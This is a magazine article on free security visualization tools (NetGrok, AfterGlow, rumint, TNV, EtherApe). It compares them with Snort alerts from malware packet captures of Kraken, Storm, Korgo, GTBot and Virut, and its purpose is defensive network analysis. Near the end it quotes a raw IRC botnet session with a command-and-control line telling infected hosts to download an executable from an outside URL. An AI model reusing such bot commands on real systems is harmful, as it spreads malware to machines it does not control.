
By Russ McRee
The flood of raw data generated by intrusion detection systems (IDS) is often overwhelming for security specialists, and telltale signs of intrusion are sometimes overlooked in all the noise. Security visualization tools provide an easy, intuitive means for sorting through the dizzying data and spotting patterns that might indicate intrusion.
Certain analysis and detection tools use PCAP, the Packet Capture library, to capture traffic. Several PCAP-enabled applications are capable of saving the data collected during a listening session into a PCAP file, which is then read and analyzed with other tools. PCAP files offer a convenient means for preserving and replaying intrusion data.
In this article, I'll use PCAPs to explore a few popular free visualization tools. For each scenario, I'll show you how the attack looks to the Snort intrusion detection system [1], then I'll describe how the same incident would appear through a security visualization application.
In this article, I'll also explore the NetGrok, AfterGlow, Rumint, TNV, and EtherApe visualization tools. Most of these tools are available through the DAVIX Live CD [2], a SLAX-based Linux pre-loaded with several free analysis and visualization applications.
The easiest way to explore the tools in this article is to download DAVIX. If you prefer to put these apps on your own native Linux, see the project websites for installation information.
You'll find the PCAP files described in this article at the Linux Magazine/Linux Pro Magazine website [3].
The following discussion assumes you have a basic understanding of intrusion detection systems in general and Snort in particular. If you are new to Snort, see the Snort user's manual, which you will find at the Snort website [4]. Other excellent Snort tutorials are available online and in print. (See the box titled Further Reading.)
In this article, I'll describe some packet captures I've taken while analyzing a variety of malware samples.
I also used a packet capture from OpenPacket.org, an excellent source for a variety of captures, as well as two from EvilFingers.com, another fine PCAP repository.
The wiki for NetworkMiner [5], a Windows PCAP analysis tool, includes an excellent list of PCAP sites. The PCAPs used with this article were then read by the venerable Snort 2.7 on an Ubuntu 9.04 system with emerging-all.rules from EmergingThreats.net engaged.
If you feel like experimenting with DAVIX, run it in KDE graphic mode with 1GB minimum assigned to a virtual machine. Assigning a minimum of 1GB will give you enough memory to ensure good Snort performance at the command-line and provide enough horsepower for the resource-hungry visualization tools.
| Further Reading |
|
If you are interested in security visualization, two books to consider for your library are Greg Conti's Security Data Visualization and Raffael Marty's Applied Security Visualization. Both books are remarkable in their beauty and content. Chapter 8 of Conti's book is dedicated to intrusion detection log visualization with special attention to TreeMaps. Two websites with samples and tips on security visualization are http://www.secviz.org/ and http://vizsec.org/. |
NetGrok [6] is an OS-agnostic Java-based visualization tool that reads PCAP files directly and can listen on an available interface. Specifically, NetGrok describes itself as "...an excellent real-time diagnostic tool, enabling fast understanding of network traffic and easy problem detection."
NetGrok is the result of an effort during the Spring 2008 Information Visualization course taught by Ben Shneiderman at the University of Maryland, College Park. The team recently announced that NetGrok will be incorporated into the DAVIX Live CD.
The NetGrok visualization tool has two dependencies, both of which are met in the download archive, although each requires additional installation steps. The package includes an older version of libpcap, but you can opt to sudo apt-get install libpcap0.8 on an Ubuntu/Debian system. NetGrok also requires libjpcap.
Unpack NetGrok and then cd /Netgrok/lib/linux.
On my system, I copied libjpcap files as follows:
sudo cp libjpcap.so /usr/lib/jvm/java6openjdk/jre/lib/i386/
sudo cp jpcap.jar /usr/lib/jvm/java6openjdk/jre/lib/ext/
You might then need to tune the groups.ini file found in the NetGrok root. In particular, I removed wireless from the Private1 reference.
To test NetGrok, I'll use the PCAP called Kraken.pcap, found on OpenPacket.org, listed in the Malicious category [7]. The file was originally named 12b0c78f05f33fe25e08addc60bd9b7c.pcap for the MD5 hash of the binary that generated the traffic. I simplified the name to match the name of the malware. Kraken is a spam bot; this variant made use of TCP/UDP port 447 for command and control.
After copying emerging-all.rules from Matt Jonkman's EmergingThreats.net to my Snort rules directory and enabling it in snort.conf, I ran kraken.pcap through Snort as follows:
sudo snort -c /etc/snort/snort.conf -r kraken.pcap -l output/kraken
See Listing 1 for the resulting alerts.
| Listing 1: Kraken.pcap in Snort |
01 [**] [1:2008105:3] ET TROJAN Bobax/Kraken/Oderoor UDP 447 CnC Channel Initial Packet Inbound [**] 02 [Classification: A Network Trojan was detected] [Priority: 1] 03 02/22-04:20:53.112408 66.29.87.159:447 -> 192.168.2.5:1052 04 UDP TTL:48 TOS:0x0 ID:0 IpLen:20 DgmLen:52 DF 05 Len: 24 06 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN_Bobax] 07 [Xref => http://doc.emergingthreats.net/bin/view/Main/OdeRoor] 08 09 [**] [1:2008108:3] ET TROJAN Possible Bobax/Kraken/Oderoor TCP 447 CnC Channel Inbound [**] 10 [Classification: A Network Trojan was detected] [Priority: 1] 11 02/22-04:20:53.806447 66.29.87.159:447 -> 192.168.2.5:1054 12 TCP TTL:48 TOS:0x0 ID:23263 IpLen:20 DgmLen:1500 DF 13 ***A**** Seq: 0xC6815265 Ack: 0x1D12B7D Win: 0x16D0 TcpLen: 20 14 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN_Bobax] 15 [Xref => http://doc.emergingthreats.net/bin/view/Main/OdeRoor] 16 17 [**] [1:2008110:3] ET TROJAN Possible Bobax/Kraken/Oderoor TCP 447 CnC Channel Outbound [**] 18 [Classification: A Network Trojan was detected] [Priority: 1] 19 02/22-04:20:53.810649 192.168.2.5:1054 -> 66.29.87.159:447 20 TCP TTL:128 TOS:0x0 ID:459 IpLen:20 DgmLen:40 DF 21 ***A**** Seq: 0x1D12B7D Ack: 0xC6815DCD Win: 0x4470 TcpLen: 20 22 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN_Bobax] 23 [Xref => http://doc.emergingthreats.net/bin/view/Main/OdeRoor] 24 25 [**] [1:2008103:3] ET TROJAN Bobax/Kraken/Oderoor TCP 447 CnC Channel Initial Packet Outbound [**] 26 [Classification: A Network Trojan was detected] [Priority: 1] 27 02/22-04:20:54.367395 192.168.2.5:1055 -> 66.29.87.159:447 28 TCP TTL:128 TOS:0x0 ID:475 IpLen:20 DgmLen:64 DF 29 ***AP*** Seq: 0x95E9CBD1 Ack: 0xC63DF5FA Win: 0x4470 TcpLen: 20 30 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN_Bobax] 31 [Xref => http://doc.emergingthreats.net/bin/view/Main/OdeRoor] |
The Snort alerts clearly indicate a conversation between the victim, 192.168.2.5, and the command and control server, 66.29.87.159. Given this information, how can NetGrok provide corollary findings?
Initialize NetGrok via java -jar netgrok20080928.jar. An elegant and simple UI will appear; next, click File then Open PCAP File and select kraken.pcap. You will see visual representations to match data generated by Snort (Figure 1).

Nodes in red are the nodes that utilize the most bandwidth, green utilize the least, and clear nodes mark zero-byte hosts. Hosts found inside the dashed ring are local, and all other are outside the local network.
To zoom in on a node, double click on it; hovering over the node will produce details on demand in the NetGrok UI. Hovering over the red node (the node utilizing the most bandwidth) reveals its IP address as 192.168.2.5. Hovering over the brown node (the node utilizing the second highest amount of bandwidth) displays its IP address as 66.29.87.159. These results match nicely with the Snort output; you can see the victim, 192.168.2.5, conversing most consistently with the command and control server, 66.29.87.159.
NetGrok also lets you display TreeMap views. A TreeMap view is ideal for viewing large PCAP files without occlusion. (One note of interest: Ben Shneiderman, whose UMD class created NetGrok, is the inventor of the TreeMap [8].) I used the ecard.pcap PCAP, a capture I took while analyzing Storm malware. This malware chatters incessantly with its peers over encrypted UDP and creates massive log clutter. The resulting Snort alert is shown in Listing 2.
| Listing 2: ecard.pcap in Snort |
01 [**] [1:2007701:4] ET TROJAN Storm Worm Encrypted Variant 1 Traffic (1) [**] 02 [Classification: A Network Trojan was detected] [Priority: 1] 03 05/03-15:07:28.722225 79.115.64.162:22149 -> 192.168.248.105:22724 04 UDP TTL:116 TOS:0x0 ID:28417 IpLen:20 DgmLen:53 05 Len: 25 06 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN_Storm] 07 [Xref => http://doc.emergingthreats.net/2007701] |
The resulting NetGrok TreeMap view defines two clear facts. 192.168.248.105 is clearly the top talker (507043 bytes - denoted as a large red cube), and it is on the local network, indicated by the thicker black line separating it from external hosts.
The other obvious finding is the plethora of peer hosts with which the local host conversed in 106- to 212- byte chunks.
NetGrok also includes useful filtering mechanisms to allow host isolation by IP, bandwidth, and degree (ingress vs. egress).
AfterGlow [9], which is the brainchild of Applied Security Visualization author Raffael Marty, is one of the many visualization tools included on the DAVIX distribution, where it is easily reached through the Visualize menu. The AfterGlow visualization app consumes CSV-style input, so I'll use the tcpdump2csv.pl script found in /usr/local/bin script on DAVIX. This script takes tcpdump output and saves a CVS file.
Recommended use of AfterGlow usually includes piping all steps into a single command, but the tcpdump-to-CSV conversion is more useful for illustration purposes. I used camda.pcap, a capture I gathered during analysis of an IRC Flood sample.
Snort alert results for camda.pcap are shown in Listing 3.
| Listing 3: Camda.pcap in Snort |
01 [**] [1:2000347:7] ET ATTACK RESPONSE IRC - Private message on non-std port [**] 02 [Classification: A Network Trojan was detected] [Priority: 1] 03 05/03-14:52:09.693897 192.168.248.105:1156 -> 64.32.28.7:5553 04 TCP TTL:128 TOS:0x0 ID:24739 IpLen:20 DgmLen:122 DF 05 ***AP*** Seq: 0xDE571EA6 Ack: 0xA4EB6BC Win: 0xFD92 TcpLen: 20 06 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/ATTACK_RESPONSE/ATTACK_RESPONSE_Non-Standard_IRC] 07 [Xref => http://doc.emergingthreats.net/bin/view/Main/2000347] |
To convert camda.pcap to a CSV file I executed:
tcpdump -vttttnnelr camda.pcap | /usr/local/bin/tcpdump2csv.pl "sip dip dport" > camda.csv
tcpdump2csv.pl allows you to select a number of possible fields to be written to the CSV output, including timestamp, destination and source IP, MAC, and port, as well as time-to-live and other parameters. View the script content itself for more details.
I piped the resulting camda.csv into AfterGlow as follows:
cat camda.csv | afterglow.pl -c /usr/local/share/afterglow/color.properties -v | dot -Tgif -o camda.gif
Figure 2 includes the expected local network traffic but also accentuates the Snort findings regarding IRC traffic.

Note that source IP address 192.168.248.105 is talking to destination IP address 64.32.28.7 over destination port 5553 (a non-standard IRC port).
AfterGlow generates DOT output for use by GraphViz and thus requires GraphViz tools to generate the image and image map. GraphViz includes dot, which generates hierarchical or layered drawings, while neato and fdp make "spring models," twopi creates radial layouts, and circo draws circular layouts. A great example of a spring model image is one I generated in celebration of July 4th, 2008 found on secviz.org [10].
Greg Conti's rumint [11] is a useful visualization tool, and one that consumes PCAP files without manipulation or conversion. I used one of the EvilFingers anonymous PCAP files to show off rumint's capabilities; specifically anon_sid_2000032_2000033_5219_2001337.pcap.
This particular exercise proved useful on two fronts. Because I did not conduct the malware analysis myself and the EvilFingers samples are anonymous, the exercise provided the opportunity to show the value of Snort IDS output (particularly while running Emerging Threats rules), as well as the correlating visualization.
One of the Snort alerts generated from this PCAP immediately identifies a Korgo.P variant as the culprit. Korgo, also known as Padobot, is an old worm that exploited a Microsoft Windows LSASS vulnerability in 2004. According to F-Secure, as noted in the alert below, the worm contacts remote computers on TCP port 445, exploits the LSASS vulnerability, and copies its file to the remote system. The Snort alert that pegged this description verbatim is shown in Listing 4.
| Listing 4: Korgo.pcap in Snort |
01 [**] [1:2001337:7] ET WORM Korgo.P offering executable [**] 02 [Classification: A Network Trojan was detected] [Priority: 1] 03 06/27-19:47:17.324095 210.233.108.48:2710 -> 30.221.239.80:445 04 TCP TTL:128 TOS:0x0 ID:49809 IpLen:20 DgmLen:1500 DF 05 ***A**** Seq: 0xDBBC709A Ack: 0xB6E50743 Win: 0xFDBF TcpLen: 20 06 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/WORM_KORGO] 07 [Xref => http://doc.emergingthreats.net/2001337][Xref => http://www.f-secure.com/v-descs/korgo_p.shtml] |
I renamed the anon_sid PCAP korgo.pcap and then executed rumint. To do so, run rumint from the DAVIX menu, click File, then Load PCAP Dataset. Once the PCAP is loaded into the buffer, click View and choose one or more of the seven options.

I favor the Parallel Coordinate Plot view with 6 axes. For this PCAP, I configured the axes as follows: Source IP, Dest IP, TCP Source Port, TCP Dest Port, IP ID, and TTL. Rumint provides a number of additional options to choose for your axes view; be selective based on traffic type.
Figure 3 immediately clarifies the Snort alert. Note how every detail indicated in the Snort alert is immediately evident in the rumint Parallel Coordinate Plot while reading frame 22 of the PCAP. Source IP address 210.233.108.48 connects to destination IP address 30.221.239.80 from source port 2710 to destination port 445 (common for malware exploiting Microsoft RPC). The Snort alert also exhibits an IP ID of 49809 and a time-to-live of 128, both clearly indicated in the 5th and 6th rumint axes.
Platform independent, Java-based TNV [12], or Time-base Network Visualizer, can also consume libpcap-oriented output or capture from a system interface. John Goodall, of vizsec.org, created TNV as part of his graduate work.

You can make use of TNV right from DAVIX's Visualize menu. Notice that remote hosts in the left UI region and a matrix of local hosts on the right can be reordered. I made use of an old GTBot variant to generate gtbot.pcap (Figure 4). Listing 5 shows one of the Snort alerts triggered by the gtbot.pcap file.
| Listing 5: Gtbot.cap in Snort |
01 [**] [1:100000272:3] COMMUNITY BOT GTBot ver command [**] 02 [Classification: A Network Trojan was detected] [Priority: 1] 03 10/04-18:25:15.656786 84.244.1.30:5050 -> 192.168.1.1:1101 04 TCP TTL:64 TOS:0x0 ID:53296 IpLen:20 DgmLen:348 DF 05 ***AP*** Seq: 0xCA5E0BB6 Ack: 0xB97E3616 Win: 0x16D0 TcpLen: 20 |
TNV is slow to load larger PCAP files, so patience is required. That said, you'll likely find the results useful.
The Snort alert called out IP address 84.244.1.30 and source port of 5050 connecting to 192.168.1.1 and destination port 1101. These findings are supported in all three TNV views, including ingress port-specific traffic (in the right pane) and 84.244.1.30 connecting to 192.168.1.1 (in the primary pane - exemplified by the thickened connection line and a pop-out box), and the Details for all packets view.
To spot malfeasance in smaller PCAP files, TNV typically offers instant gratification. Don't forget to declare a home network address range that matches the primary IP space found in the PCAP you are analyzing.
EtherApe [13] is yet another DAVIX offering found under the Visualize menu. EtherApe also loads PCAP files directly and, like its compatriot rumint, plays the PCAP back in real-time while displaying the results.
Again utilizing a PCAP sample downloaded from EvilFingers.com, I received the alert in Listing 6 from Snort after it read anon_sid_2000345_2003603.pcap.
| Listing 6: Virut.pcap in Snort |

01 [**] [1:2003603:3] ET TROJAN W32.Virut.A joining an IRC Channel [**] 02 [Classification: A Network Trojan was detected] [Priority: 1] 03 05/30-23:12:53.343816 210.233.108.48:1048 -> 51.93.245.116:65520 04 TCP TTL:128 TOS:0x0 ID:3686 IpLen:20 DgmLen:67 DF 05 ***AP*** Seq: 0x9A24EA7C Ack: 0x55A62BF6 Win: 0xFFFF TcpLen: 20 06 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN_Virut] 07 [Xref => http://doc.emergingthreats.net/2003603][Xref => http://www.bitcrank.net] |
I renamed the PCAP file virut.pcap for the W32.Virut.A virus uncovered in the output. W32.Virut.A injects its code into all running processes, opens a backdoor at port 65520 on the compromised machine, and then attempts to connect to IRC servers.
I read virut.pcap with EtherApe and the results are shown in Figure 5. 51.93.245.116 is a compromised host clearly showing the backdoor opened on TCP port 65520. Raw session data from this PCAP as available on EvilFingers also confirms the Snort alert in concert with the visualization:
NICK vouswcmm
USER v020501. . :-Service Pack 2
JOIN &virtu
:* PRIVMSG vouswcmm :!get http://ygyyqtqeyp.hk/dl/loadadv735.exe
PING :i
PONG :i
JOIN &virtu
A more enhanced view of security threats leads to a more capable response. I hope by now you've come to believe that security data visualization is a true partner to Snort IDS output.
Should security data visualization pique your interest, consider contributing to the DAVIX project. In particular, DAVIX leader Jan Monsch has indicated that it would be a great community service for someone to work on tool integration issues in DAVIX/Afterglow. Such an effort would allow for conversion of data formats between different tools and would make DAVIX more accessible for many people. I can attest to this need. Most tools on the DAVIX distribution require varied input, sometimes proprietary in format. CSV-based input for all tools would go a long way to expanding the audience for DAVIX.
| INFO |
|
[1] Snort: http://www.snort.org/
[2] DAVIX: http://davix.secviz.org [3] PCAP files for this article: http://www.linux-magazine.com/resources/article_code [4] Snort User's Manual: http://www.snort.org/docs [5] Network Miner: http://networkminer.wiki.sourceforge.net/Publicly+available+PCAP+files [6] NetGrok http://www.cs.umd.edu/projects/netgrok/ [7] OpenPacket.org Capture Repository: https://www.openpacket.org/capture/by_category?category=Malicious [8] TreeMap: http://www.cs.umd.edu/hcil/treemap-history/ [9] AfterGlow: http://afterglow.sourceforge.net/ [10] Visualized Storm Fireworks for Your 4th of July: http://secviz.org/content/visualized-storm-fireworks-your-4th-july [11] Rumint: http://www.rumint.org/ [12] TNV: http://tnv.sourceforge.net/ [13] EtherApe: http://etherape.sourceforge.net/ |
| THE AUTHOR |
|
Russ McRee is a senior security analyst, researcher, and founder of holisticinfosec.org, where he advocates a holistic approach to the practice of information assurance. Russ's predominant focuses are incident response and web application security; he does both as part of Microsoft Online Service's Security Incident Management team. Russ speaks and writes frequently regarding infosec topics, including toolsmith, a monthly column for the ISSA Journal. The author wishes to acknowledge the following individuals for their contributions to this article: Raffael Marty, Greg Conti, John Randall, Jan Monsch, Ben Shneiderman, Richard Bejtlich, and Cody Dunne. |